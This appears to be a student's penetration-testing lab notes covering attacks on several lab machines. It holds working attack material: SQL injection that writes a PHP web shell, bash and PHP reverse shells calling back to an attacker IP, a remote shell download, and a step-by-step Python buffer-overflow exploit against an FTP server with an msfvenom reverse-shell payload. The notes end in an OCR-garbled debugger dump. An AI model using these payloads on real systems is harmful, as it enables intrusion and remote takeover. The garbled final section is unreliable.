http://10.11.1.252:8000/edit\_user.php?user\_id=-7579 union all select 1,2,3,4,"<?php echo shell\_exec($\_GET['cmd']);?>",6 into OUTFILE '/var/www/html/shell.php'

[http://eelsivart.blogspot.co.uk/2011/06/going-from-sql-injection-to-](http://eelsivart.blogspot.co.uk/2011/06/going-from-sql-injection-to-reverse.html) [reverse.html](http://eelsivart.blogspot.co.uk/2011/06/going-from-sql-injection-to-reverse.html)

http://10.11.1.252:8000/shell.php?cmd=pwd

1 2 3 4 /var/www/html 6

bash -i >& /dev/tcp/10.11.0.162/8888 0>&1

php -r '$sock=fsockopen("10.11.0.162",8000);exec("/bin/sh -i <&3 >&3 2>&3");'

//to download a shell

wget <http://10.11.0.162/madphp.php>; ls -lah

//check the permission and shell.php is on root , but when we execute it is as "apache" not root

the shell we created is with root permissions

10.11.1.252:8000/edit\_user.php?user\_id=-7579 union all select 1,2,3,4,"<?php system(‘mkdir hello’);?>",6 into OUTFILE '/var/www/html/shellrevt.php'

"<?php echo shell\_exec('mkdir hello');?>"

//creating mkdir hello

10.11.1.252:8000/edit\_user.php?user\_id=-7579 union all select 1,2,3,4,"<?php echo shell\_exec('mkdir hello');?>",6--

"<?php echo shell\_exec('mkdir hello');?>"

<?php system(‘mkdir hello’);?>",6 <https://securism.wordpress.com/oscp-notes-exploitation/>

http://10.11.1.252:8000/edit\_user.php?user\_id=- 7579%20union%20all%20select%201,2,3,4,%22%3C?php echo shell\_exec(mkdir hello);?>".6--

php -r '$sock=fsockopen("10.11.0.162",8000);exec("/bin/sh -i <&3 >&3 2>&3");'

union all select 1,2,3,4,6,user()--

[http://eelsivart.blogspot.co.uk/2011/06/going-from-sql-injection-to-](http://eelsivart.blogspot.co.uk/2011/06/going-from-sql-injection-to-reverse.html) [reverse.html](http://eelsivart.blogspot.co.uk/2011/06/going-from-sql-injection-to-reverse.html)

We currently have non interactive web shell make it interactive : <https://github.com/Arrexel/phpbash>

<https://dook.biz/tag/privesc/>

1518.c

Exploit

<https://github.com/reider-roque/linpostexp/blob/master/linprivchecker.py>

RROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '/!sh

id' at line 1

# 10.11.1.234

Thursday, May 24, 2018

12:24 AM

msf auxiliary(scanner/http/wordpress\_scanner) > run [\*] Trying 10.11.1.234

[+] 10.11.1.234 running Wordpress 3.3.1

[\*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed

PORT STATE SERVICE VERSION

10443/tcp open http **CoreHTTP httpd 0.5.3.1**

MAC Address: 00:50:56:B8:D5:6A (VMware)

This is the port that is open to exploit

# 10.11.1.230 -Kevin

Saturday, May 26, 2018

12:36 PM

Nmap scan shows the port 80 being open on the Windows 7 OS

PORT STATE SERVICE VERSION

80/tcp open http GoAhead WebServer

| http-methods:

|\_ Supported Methods: GET HEAD

|\_http-server-header: GoAhead-Webs

| http-title: HP Power Manager

|\_Requested resource was <http://10.11.1.230/index.asp> 135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Windows 7 Ultimate N 7600 microsoft-ds (workgroup: WORKGROUP)

3389/tcp open tcpwrapped

| ssl-cert: Subject: commonName=kevin

| Issuer: commonName=kevin

| Public Key type: rsa

| Public Key bits: 2048

| Signature Algorithm: sha1WithRSAEncryption

| Not valid before: 2018-05-25T11:07:20

| Not valid after: 2018-11-24T11:07:20

| MD5: a935 f470 d281 59a8 e2d7 8d48 37a3 73b4

|\_SHA-1: afe0 61df 0fb3 5ade 9fbd c1ee 6e77 cf06 2964 7685

|\_ssl-date: 2018-05-26T11:09:04+00:00; -2m17s from scanner time. 49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49158/tcp open msrpc Microsoft Windows RPC 49160/tcp open msrpc Microsoft Windows RPC MAC Address: 00:50:56:B8:63:FF (VMware)

No exact OS matches for host (If you know what OS is running on it, see <https://nmap.org/submit/>).

TCP/IP fingerprint: OS:SCAN(V=7.50%E=4%D=5/26%OT=80%CT=1%CU=44638%PV=Y%DS=1%DC= D%G=Y%M=005056%T

OS:M=5B0940E8%P=i686-pc-linux- gnu)SEQ(SP=106%GCD=1%ISR=109%TI=I%TS=7)OPS(O1 OS:=M529NW8ST11%O2=M529NW8ST11%O3=M529NW8NNT11%O4=M529N W8ST11%O5=M529NW8ST1

OS:1%O6=M529ST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2 000%W6=2000)ECN(R= OS:Y%DF=Y%T=80%W=2000%O=M529NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T= 80%S=O%A=S+%F=AS%R OS:D=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F

=AR%O=%RD=0%Q OS:=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G% RIPCK=G%RUCK=

OS:G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)

Uptime guess: 0.002 days (since Sat May 26 07:08:09 2018) Network Distance: 1 hop

TCP Sequence Prediction: Difficulty=262 (Good luck!) IP ID Sequence Generation: Incremental

Service Info: Host: KEVIN; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|\_clock-skew: mean: -2m17s, deviation: 0s, median: -2m17s

| nbstat: NetBIOS name: KEVIN, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b8:63:ff (VMware)

| Names:

| KEVIN<20> Flags: <unique><active>

| KEVIN<00> Flags: <unique><active>

| WORKGROUP<00> Flags: <group><active>

|\_ WORKGROUP<1e> Flags: <group><active>

| smb-os-discovery:

| OS: Windows 7 Ultimate N 7600 (Windows 7 Ultimate N 6.1)

| OS CPE: cpe:/o:microsoft:windows\_7::-

| Computer name: kevin

| NetBIOS computer name: KEVIN\x00

| Workgroup: WORKGROUP\x00

|\_ System time: 2018-05-26T04:09:05-07:00

| smb-security-mode:

| account\_used: guest

| authentication\_level: user

| challenge\_response: supported

|\_ message\_signing: disabled (dangerous, but default)

|\_smbv2-enabled: Server supports SMBv2 protocol TRACEROUTE

HOP RTT ADDRESS

1 102.79 ms 10.11.1.230

The login web page had HR Manager on v 4.2 with the default password of " admin , admin" enabled me to login

After some research I was able to detect an exploit for the HR power manager which is a buffer overflow attacking the "formexportdatalogs"

Below you can see the bufferover flow was tweaked in order for it to work .



The exploit work as intended and I was able to get a reverse shell back, the user privilege was nt authroity\system as root

Below you can see the proof and the network-secret.txt





We can see that this machine can be used to access the I.T network as it currently has the correct routes in place

//proof .txt

perable program or batch file.

C:\Users\Administrator\Desktop>type network-secret.txt type network-secret.txt 7eab8563146f16140c769072580cbcb3

C:\Users\Administrator\Desktop>

C:\Users\Administrator\Desktop>type proof.txt type proof.txt 23f593ad681e37456293e932fd4275d8

C:\Users\Administrator\Desktop>

C:\Users\Administrator\Desktop>whoami whoami

nt authority\system

C:\Users\Administrator\Desktop>hostname hostname

kevin

C:\Users\Administrator\Desktop>ipconfig ipconfig

Windows IP Configuration

# Float ftp free

Saturday, June 2, 2018

1:48 PM

The below skeleton was used to fuzz the ftp user name : #!/usr/bin/python

import socket import sys

junk='A' \* 1000

s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) connect = s.connect(('192.168.110.138',21)) s.recv(1024)

s.send('USER '+junk+'\r\n') s.recv(1024)

s.send('PASS anonymous\r\n') s.recv(1024) s.send('QUIT\r\n')

s.close

//application crashes we inspect the EIP and the ESP and its all A We then use pattern\_create

**/usr/share/metasploit-framework/tools/exploit/pattern\_create.rb -l 1000** Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9 Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9A e0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag 1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1 Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4A k5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5A m6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4A o5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4A q5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6 As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7A u8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw 7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7A y8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba 9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd 0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0B f1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B

**//apply it to the fuzz script**

#!/usr/bin/python import socket import sys

junk='Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab 8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8 Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9A g0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai 0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3 Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4 Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3 Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3 Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4A s5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au 6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5A w6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay 6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7 Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8 Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be 9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh 1Bh2B'

s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) connect = s.connect(('192.168.110.138',21)) s.recv(1024)

s.send('USER '+junk+'\r\n') s.recv(1024)

s.send('PASS anonymous\r\n') s.recv(1024) s.send('QUIT\r\n')

s.close

#### //we then use the EIP offset against the pattern\_offset to get the exact bytes before the EIP

**/usr/share/metasploit-framework/tools/exploit/pattern\_offset.rb -q 37684136**

#### //it works perfect coz it over writes it with B and then 400 bytes of C

**//inspect the ESP and EIP**

#!/usr/bin/python import socket

import sys

junk='A' \* 230 + 'b' \* 4 + 'c' \* 400

s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) connect = s.connect(('192.168.110.138',21)) s.recv(1024)

s.send('USER '+junk+'\r\n') s.recv(1024)

s.send('PASS anonymous\r\n') s.recv(1024) s.send('QUIT\r\n')

s.close

#### //we then need to detect the bad characters so we put the below and then delete any bad characters based on the results of the ESP if it skipped anything

#!/usr/bin/python import socket import sys

badchar = ( "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0e\x0f\x10"

"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20" "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30" "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50" "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60" "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70" "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80" "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90" "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0" "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0" "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0" "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0" "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0" "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"

"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" ) junk='A' \* 230 + 'b' \* 4 + badchar

#junk='A' \* 230 + 'b' \* 4 + 'c' \* 400

s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) connect = s.connect(('192.168.110.138',21)) s.recv(1024)

s.send('USER '+junk+'\r\n') s.recv(1024)

s.send('PASS anonymous\r\n') s.recv(1024) s.send('QUIT\r\n')

s.close

Bad characters : "\xd7\x30\x9d\x7c"

Make the shellcode :

msfvenom -p windows/shell\_reverse\_tcp LHOST=192.168.110.134 LPORT=443 EXITFUNC=thread -f c –e x86/shikata\_ga\_nai -b "x0a\x0c\x00\x0a\x0d"

//Mona to find JMP ESP for the EIP to jump too

Try this for searching for the jmp esp:

**!mona jmp -r esp**

!mona jmp -r esp –cpb '\x00\x0a\x0d ->

**When you click on it if it points you too JMP ESP then we are good Copy the value of JMP ESP**

C9D30D7 FFE4 JMP ESP

![CPU - thread 000007DO, module SHELL"  7c90aø07  7c90aø09  7C90aøoA  7C90aøoB  7c90aøoo  7c90aøEa  7C90aøES  7C90aøEB  7C90aøE0  7C90aøEE  7C90aøEF  7C90aøF1  7C90aøF7  7C90aøF9  7C90aøFF  7c90a1ø1  7c90a1ø2  7c90a1øa  SHELL82.7c90a1øo  7c90a1øs  7c90a1ø7  SHELL82.7c90a121  7c90a1ø9  7C90a1øA  7c90a1øc  7c90a1øo  7C90a1øE  7C90a1øF  SHELL82.7C90aøA0  7c90a111  7c90a11a  7c90a116  7c90a117  7c90a119  7C90a11F  7c90a12s  7c90a127  7C90a12A  7C90a12B  ue us. ØØ. 2933. SS12  rue' US.ØØ  7c90a120  . 2933. SS12  rue' US.ØØ  7c90a1aa  . 2933. SS12  7c90a1as  . 2933. SS12  ue' US.ØØ  7c90a18B  . 2933. SS12  rue' US.ØØ  7c90a1ao  . 2933. SS12  rue' US.ØØ  7c90a18E  . 2933. SS12  7c90a18F  . 2933. SS12  7c90a141  . 2933. SS12  7c90a147  . 2933. SS12  ue' US.ØØ  7C90a14B  . 2933. SS12  ue' US.ØØ  7c90a140  . 2933. SS12  rue' US.ØØ  7C90a14E  . 2933. SS12  ue' US.ØØ  . 2933. SS12  ue' US.ØØ  . 2933. SS12  . 2933. SS12  øø  P.s.R.U  F FE4  cc  90  A7c 04  8290 7CSIFAFF  F F04  8290 7CSIFAFF  F FE4  cc  90  A7c BC  8290 7C7FFFFF  F FBC  8290 7C7FFFFF  F FE4  cc  90  7c  co 90  7c 18  FFFF  Ec  cc  90  A7c SC  FFFF  F F84S2  A7c  8290 7C90FFFF  FFA8 82907c92  FFFF  F F84S2  A7c  8290 7C9CFFFF  sago 7c17FCFF  F FE4  cc  90  7c 74  8290 7c18FCFF  +7482 90  7c 18  FFFF  popFO  SHORT SHELL82.7C90aøB1  xoR PTR SS: CEBP+FFFA617C]  CALL  xoR PTR SS: CEBP+FFFA617C]  popFO  SHORT SHELL82.7C90aøA0  xoR PTR SS: CEBP+FFFF7F7C]  xoR PTR SS: CEBP+FFFF7F7C]  popFO  SHORT  SHORT  popFO  SHORT  pusH ow0R0 PTR OS: CEOX+Eox.2]  pusHF0  SHORT SHELL82.7c90aøc1  xoR PTR SS: CEBP+FFFF907C]  FAR FWOR0 PTR OS: CEAX+927C90a2]  pusH ow0R0 PTR OS: CEOX+Eox.2]  pusHF0  SHORT SHELL82.7C90aøB0  xoR PTR SS: CEBP+FFFF9C7C]  ow0R0 PTR OS:  xoR PTR SS: CEBP+FFFC177C]  popFO  SHORT SHELL82.7C90a1BS  xoR PTR SS: CEBP+FFFC187C]  pusH ow0R0 PTR OS: CEOX+ES1-sa]  SHORT SHELL82.7c90a1ss  ASCII  ue OS:  ue' OS:  T ue' OS:  rue' OS:  ue' OS:  rue' OS:  ue' OS:  rue' OS:  True' OS:  rue' OS:  True' OS:  ue' OS:  True' OS:  True' US.ØØ  True' US.ØØ  T ue' US.ØØ  T ue' US.ØØ  Hex dump  ( c: \bJINoowsxsystema2  ( c: \bJINoows  systema2  ( c: \bJINoowsxsystema2  ( c: \bJINoows  systema2  ( c: \bJINoows  systema2  ( c: \bJINoows  systema2  ( c: \bJINoowsxsystema2  ( c: \bJINoows  systema2  ( c: \bJINoows  systema2  ( c: \bJINoowsxsystema2  ( c: \bJINoows  systema2  ( c: \bJINoows  systema2  ( c: \bJINoowsxsystema2  ( c: \bJINoows  systema2  ( c: \bJINoowsxsystema2  ( c: \bJINoows  systema2  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  SHELLS2.dl  Address  øø4øqøøø  øø4øqøø8  00409018  00409028  øø  øø  øø  øø  øø  øø  øø  øø  øø  øø  øø  øø  øø  46  52  46  øø  75  øø  øø  69  øø  øø  øø  øø  øø  40  øø  øø  40  øø  54  56  54  rue' OS:  True' OS:  T ue' OS:  ue 6S: True,  'ue OS:  ue' OS:  True: OS:  T ue' US.ØØ  øø  øø  øø  øø  øø  15  øø  øø  øø  69  øø  øø  øø  øø  øø  øø  øø  øø  40  øø  øø  øø  øø  53  øø  øø  øø .  øø  øø  øø  øø  øø ....F.r.  Us 1.2søø.SS12 (c.  GOIa2.dll)  ue us. 1.2søø.SS12  T ue' US. 1.2søø.SS12  True: us. 1.2søø.SS12  ( c: \bJINoows  ( c: \bJINoows  ( c: \bJINoows 